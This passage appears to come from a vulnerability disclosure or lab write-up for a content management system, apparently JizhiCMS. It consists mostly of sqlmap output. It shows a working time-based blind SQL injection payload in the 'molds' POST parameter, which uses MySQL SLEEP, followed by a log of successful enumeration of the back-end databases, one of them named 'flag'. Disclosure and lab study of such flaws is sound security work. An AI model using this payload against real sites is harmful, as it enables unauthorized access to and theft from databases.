 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: ajax=1&isshow=&molds=article' AND (SELECT 8773 FROM (SELECT(SLEEP(5)))JnBb)-- ALcb&tid=2&title=1&keyword
&litpic=&description=1&body=<p>1</p>
---
[09:46:52] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29, PHP
back-end DBMS: MySQL >= 5.6
[09:46:52] [INFO] fetching database names
[09:46:52] [INFO] retrieved: 'information_schema'
[09:46:52] [INFO] retrieved: 'flag'
[09:46:52] [INFO] retrieved: 'jizhicms4201'
[09:46:52] [INFO] retrieved: 'mysql'
[09:46:53] [INFO] retrieved: 'performance_schema'
[09:46:53] [INFO] retrieved: 'sys'
available databases [6]:
[*] flag
[*] information_schema
[*] jizhicms4201
[*] mysql
[*] performance_schema
[*] sys